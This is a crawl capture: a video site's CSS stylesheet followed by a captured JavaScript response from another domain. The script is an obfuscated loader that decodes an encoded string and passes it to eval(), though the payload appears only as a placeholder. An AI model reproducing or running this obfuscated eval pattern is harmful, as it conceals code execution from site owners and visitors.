.alphabet-list .item.active {
	cursor: default;
}

.tags-wrap {
	display: flex;
	flex-wrap: wrap;
}

.letter-wrap {
	width: 100%;
}

.letter-wrap strong {
	background: var(--bg-tools);
    color: var(--color-active);
    padding: 8px 17px 6px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
	display: block;
}

.tag-item {
	width: 20%;
	margin-bottom: 20px;
	padding: 0 30px;
}

@media screen and (max-width: 1300px) {
	.tag-item {
		width: 25%;
	}
}

@media screen and (max-width: 1024px) {
	.tag-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 767px) {
	.tag-item {
		width: 50%;
	}
}

@media screen and (max-width: 450px) {
	.tag-item {
		width: 100%;
		padding: 0 5px;
	}
}

.tags-link {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

.tags-link span:first-child {
    flex-grow: 1;
    flex-shrink: 1;
}

.tags-link span:last-child {
    transition: color .3s;
    font-weight: 400;
    flex-grow: 0;
    flex-shrink: 0;
    color: var(--color-second);
}

@media screen and (min-width: 1025px) {
    .tags-link:hover span {
        color: var(--color-active);
    }
}

#kt_player {
    position: absolute !important;
}

.rating-container {
	position: relative;
}

.rating-container .voters {
	position: absolute;
	top: -20px;
	white-space: nowrap;
	padding-left: 10px;
	color: chartreuse;
}

.download-wrap {
	position: relative;
}

.download-drop {
	position: absolute;
	top: 105%;
	right: 0;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 0 0 10px 10px;
	overflow: hidden;
	display: none;
	z-index: 1;
}

.download-drop a {
	display: flex;
    align-items: center;
    padding: 10px 20px;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
    cursor: pointer;
	white-space: nowrap;
}

@media screen and (min-width: 1025px) {
    .download-drop a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.download-wrap.active .download-drop {
	display: block;
}

.download-wrap.active .dowload-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.reply-holder {
	display: flex;
    flex-direction: column;
    gap: 5px;
	width: 100%;
}

.clone-textarea {
	resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.clone-submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

.comment-rating {
	font-size: 14px;
    color: var(--color-second);
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
    background: none;
    border: none;
    transition: color .3s;
}

.comment-options {
	display: flex;
	gap: 15px;
	margin-left: auto;
}

.comment-options .svg-icon {
	fill: var(--color-second);
}

.reply-form-holder textarea {
    resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.reply-form-holder .submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (hover:hover) {
	.reply-form-holder .submit:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-form-holder .row {
	margin-bottom: 10px;
}

.reply-form-holder {
	margin-bottom: 10px;
}

.load-more a {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
    .load-more a:hover {
        background: var(--bg-second-active);
    }
}

.fav-wrap {
	position: relative;
}

.fav-drop {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius:10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: 105%;
	display: none;
}

@media screen and (max-width: 767px) {
	.fav-drop {
		left: 0;
		right: auto;
	}
}

.fav-drop a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
    white-space: nowrap;
	width: 100%;
    justify-content: center;
}

.fav-drop a:nth-child(2) {
	max-width: 65px;
}

@media screen and (min-width: 1025px) {
	.fav-drop a:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.fav-drop li span {
	display: flex;
	align-items: center;
}

.fav-wrap.active .fav-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.fav-wrap.active .fav-drop {
	display: block;
}

.success {
	margin-bottom: 10px;
	color: chartreuse;
	padding-left: 5px;
}

.error {
	color: #ff0015;
}

.sort-profile {
	position: relative;
}

.sort-drop-profile {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius: 10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: calc(105%);
    overflow-y: auto;
	display: none;
}

.sort-drop-profile .link {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background: var(--border-color);
    color: var(--color-second);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
	width: 100%;
	white-space: nowrap;
}

@media screen and (hover:hover) {
	.sort-drop-profile .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.sort-profile.active .sort-drop-profile {
	display: block;
}

.sort-profile.active .button {
	background: var(--bg-active);
	color: var(--color-white);
}

.edit-button {
	position: absolute;
	z-index: 10;
	top: 5px;
	left: 40px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	transition: background .3s ease;
}

@media screen and (hover:hover) {
	.edit-button:hover {
		background: var(--bg-tools);
	}
}

.line-private {
	position: absolute;
	top: 5px;
	right: 10px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	z-index: 1;
}

.info-message .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--border-color);
    color: var(--color-second);
    cursor: pointer;
    border-radius: 10px;
    font-size: 14px;
    padding: 10px;
    transition: color .3s, background .3s;
    border: none;
}

@media screen and (hover:hover) {
	.info-message .btn:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.list-messages {
	margin-top: 20px;
}

.list-messages .item {
	display: flex;
	gap: 10px;
	margin-bottom: 20px;
}

.list-messages .item .added {
	font-size: 12px;
	color: var(--color-second);
	margin-bottom: 5px;
}

.list-messages .item a {
	width: 50px;
	min-width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #ff394b;
}

.list-messages .item a svg {
	color: #fff;
	font-size: 25px;
}

.list-messages .item a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-messages .item.me {
	justify-content: right;
	flex-direction: row-reverse;
}

.message-form {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 2px solid #000;
}

.unread-notification {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	border-radius: 10px;
	background: #138000;
	color: #fff;
	z-index: 1;
}

.bottom-messages {
	display: flex;
	gap: 10px;
	margin-top: 10px;
}

.bottom-messages .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    padding: 12px 20px;
    border: none;
    font-family: inherit;
    background: var(--bg-active);
    border-radius: 10px;
    color: var(--color-white);
    cursor: pointer;
    transition: background .3s ease, color .3s ease;
}

@media screen and (hover:hover) {
	.bottom-messages .btn:hover {
		background: var(--border-color);
		color: var(--color-second);
	}
}

.tab-content {
	margin-bottom: 20px;
}

.tab-content:last-child {
	margin-bottom: 0;
}

.form-upload.uploading {
	margin-bottom: 50px;
}

.form-upload.hidden {
	display: none;
}

@media screen and (max-width: 1024px) {
	.form-upload.uploading {
		margin-bottom: 30px;
	}
}

.form-upload.uploading .wrap-twocolumns {
	display: none;
}

.form-upload.uploading .main-subtitle {
	display: none;
}


.progressbar {
	display: flex;
	flex-direction: column-reverse;
}

.progress {
	background: var(--bg-active);
    height: 8px;
    border-radius: 20px;
    position: relative;
}

.progressbar .text {
	font-weight: 700;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.preview {
	position: relative;
}

.preview .left {
	position: absolute;
	left: 5px;
	bottom: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.preview .right {
	position: absolute;
	right: 5px;
	top: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.radio-block {
	display: flex;
	flex-direction: column;
}

.field-error {
	color: #ff0015;
}

.line-processing, .line-disabled {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px;
	border-radius: 10px;
	background: #ff0015;
	opacity: .8;
	color: #fff;
}

.list-videos-screenshots {
    display: flex;
    flex-wrap: wrap;
}

.list-videos-screenshots .item {
	width: 33.33%;
	padding: 10px;
}

.list-videos-screenshots .item a {
	display: flex;
}

.list-videos-screenshots .item a img {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.list-videos-screenshots .item {
       width: 50%;
    }
}

.section-two.second {
	margin: 20px 0 0;
	width: 100%;
	max-width: none;
}

.list-albums-images {
	display: flex;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 25%;
	padding: 10px;
	max-width: none !important;
	margin: 0 !important;
}

.del-img {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.del-img.active {
	color: #ff0015;
}

.fancybox-inner, .fancybox-outer, .fancybox-wrap:not(.fancybox-type-image) {
    width: auto !important;
}


.fancybox-wrap {
    top: 50% !important;
    left: 50% !important;
    max-width: 950% !important;
    transform: translate(-50%, -50%);
    border: 10px solid transparent !important;
}

.fancybox-skin {
    background: 0 0 !important;
}

.fancybox-inner {
    display: flex;
    flex-direction: column;
    height: fit-content !important;
}

.modal-content {
	width: 484px;
	background-color: var(--bg-tools);
    overflow-x: hidden;
    z-index: 3;
    overflow-y: auto;
    max-height: 100%;
    z-index: 102;
    border-radius: 10px;
    max-height: calc(100vh - 80px);
	padding: 50px;
}

@media screen and (max-width: 1024px) {
	.modal-content.second {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.modal-content {
		padding: 20px;
		width: 100%;
	}
	.fancybox-inner, .fancybox-outer, .fancybox-wrap.fancybox-type-ajax {
        width: 100% !important;
    }
}

.modal-content .close-btn svg {
	color: var(--color-main);
}

.fancybox-close {
	top: 15px !important;
	right: 15px !important;
	opacity: 0;
}

.fancybox-type-image .fancybox-close {
	top: -18px !important;
    right: -18px !important;
	opacity: 1;
}

.fancybox-overlay {
	background: var(--bg-modal) !important;
	backdrop-filter: blur(5px);
}

.image {
	color: var(--color-main);
}

.button.done {
	background: #138000;
}

.button.done svg {
	color: #fff;
}

@media screen and (hover:hover) {
	.button.done:hover {
		background: #138000;
	}
	
	.button.done:hover svg {
		color: #fff;
	}
}

.select2-dropdown {
	z-index: 99999;
}

.original-text {
	line-height: 1;
}

.original-text img, .user-comment img {
	width: auto !important;
	height: 20px;
	margin: 0 4px;
}

.generic-error {
	color: #ff0015;
}

.media-info__buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 20px;
}

.media-info__buttons a {
	display: block;
    color: var(--color-second);
    background: var(--bg-tools);
    text-transform: capitalize;
    border-radius: 10px;
    padding: 10px 20px;
    font-weight: 700;
    font-size: 14px;
    transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
	.media-info__buttons a:hover {
		background: #ff0015;
		color: #fff;
	}
}

.section.wall {
	margin: 0;
}

.section.wall .comment-box {
	padding-top: 0;
}

.description img {
	width: 32px;
}

@keyframes prevLoad {
    from {
        width: 1%
    }

    to {
        width: 100%
    }
}

.card .media.preview-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #F00;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9999;
    animation: 1.5s 1 alternate prevLoad
}

.card-model .media, .card-model-second {
	background-image: url('/static/images/lazy_photo.png');
	background-position: center;
}

.card .media {
	background-image: url('/static/images/lazy_video.png');
	background-position: center;
}

.card .media video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
	z-index: 0;
}

.left-jump, .right-jump {
    position: absolute;
    width: 20%;
    height: calc(100% - 45px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

.left-jump { left: 0; }
.right-jump { right: 0; }

.visible {
    opacity: 1;
	background: #0000008c;
}

/* .kt-player.is-fullscreen .left-jump, .kt-player.is-fullscreen .right-jump {
	display: none;
} */

.kt-player.is-settings-open .left-jump, .kt-player.is-settings-open .right-jump {
	display: none;
}

.more-new {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
	border-radius: 10px;
	background: var(--bg-tools);
    color: var(--color-second);
	font-weight: 700;
    transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (hover:hover) {
	.more-new:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.textarea-wrap {
	position: relative;
}

.smile-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px;
	cursor: pointer;
	background-image: url('/static/images/white-smile.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}


body.light .smile-btn {
	background-image: url('/static/images/smile.svg');
}

.smileys-bar {
	display: none;
	margin-bottom: 10px;
}

.wrapper.active-smile .smileys-bar {
	display: block;
}

.player-related-videos {
  translate: 0 50%
}

.player-related-videos-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow-x: auto;
  gap: 0 10px;
  padding: 0 10px 10px;
  --sb-track-color: #000000;
  --sb-thumb-color: #B3000F;
  --sb-size: 3px;
  scrollbar-color: #B3000F #000000
}

.player-related-videos-container::-webkit-scrollbar {
  width: 3px;
  height: 3px
}

.player-related-videos-container::-webkit-scrollbar-track {
  background: #000;
  border-radius: 2px;
  margin: 0 30px
}

.player-related-videos-container::-webkit-scrollbar-thumb {
  background: #B3000F;
  border-radius: 2px
}

.player-related-videos-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, .5);
  gap: 10px;
  padding: 5px;
  border-radius: 15px;
  color: #B3000F;
  opacity: background-color .5s;
  -webkit-box-shadow: 0 0 3px #000;
  box-shadow: 0 0 3px #000;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 33.33%
}

.player-related-videos-item .thumb {
  background-repeat: no-repeat !important;
  background-size: 100% !important;
  padding: 0 !important;
  border-radius: 10px;
  aspect-ratio: 379/213;
  width: 100% !important;
  height: auto !important
}

.player-related-videos-item .title {
  display: inline-block;
  max-width: calc(100% - 50px);
  white-space: nowrap;
  overflow: hidden
}

@media screen and (max-width:600px) {
  .player-related-videos {
    translate: 0 15%
  }

  .player-related-videos-item {
    width: 50%
  }
}

@media screen and (max-width:480px) {
  .player-related-videos {
    translate: 0 3%
  }

  .player-related-videos-item {
    width: 70%
  }
}

@media screen and (any-hover:hover) {
  .player-related-videos-item:hover {
    background-color: rgba(7, 7, 7, .9)
  }
}

.autocomplete-suggestions {
	max-height: 300px;
	overflow: auto;
	background: #000;
	border-radius: 0 0 20px 20px;
}

.autocomplete-group {
	margin-bottom: 10px;
	color: #B3000F;
}

.autocomplete-suggestion {
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px;
	cursor: pointer;
}

.autocomplete-suggestion strong {
	color: #B3000F;
}

@media screen and (hover:hover) {
	.autocomplete-suggestion:hover {
		background: #B3000F;
	}
	.autocomplete-suggestion:hover strong {
		color: #fff;
	}
}

.model-country {
    width: 24px !important;
    height: 15px !important;
    position: absolute;
    bottom: 70px !important;
    top: auto !important;
    right: 10px !important;
    left: auto !important;
}

.hover-model-img {
    position: absolute;
    bottom: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease;
}

@media screen and (hover:hover) {
    .author-box .image:hover .hover-model-img {
		opacity: 1;
        visibility: visible;
        width: auto;
        height: auto;
        max-width: none;
        border-radius: 0;
        z-index: 12;
		box-shadow: 0px 11px 30px 0px rgb(0 0 0);
    }
}

.model-elias-wrap {
	color: var(--color-main);
	margin-bottom: 10px;
}

.model-elias-wrap span {
	color: var(--color-second);
}

#list_videos_related_videos .load-more {
	display: flex;
	justify-content: center;
}

.btn-reply {
    display: flex;
    align-items: center;
    border-radius: 10px;
    padding: 8px 10px;
    font-weight: 700;
    font-size: 12px;
    border: none;
    background: var(--bg-tools);
    color: var(--color-second);
    cursor: pointer;
    transition: color .3s, background .3s;
    width: fit-content;
}

@media screen and (hover:hover) {
	.btn-reply:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-holder.hidden {
	display: none;
}

.block-comments .hidden {
	display: none;
}

.captcha-control .image img {
	width: 200px !important;
}

.captcha-control .anon-input, .captcha-control .textfield {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.anon-username input {
	height: 40px;
    padding: 10px 20px;
    max-width: 400px;
    width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.model-imgs {
	position: absolute;
	opacity: 0;
	transform: translateX(-999px);
}

.btn-hidden.js-breaks {
	margin: 0 0 20px;
}

.breaks-box {
	display: none;
	margin-bottom: 20px;
}

.breaks-box.active {
	display: block;
	background: black;
	padding: 10px 0 10px 15px;
	border-radius: 10px;
	color: var(--color-second);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1505
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"ZMCVGWmFt",9,8,9))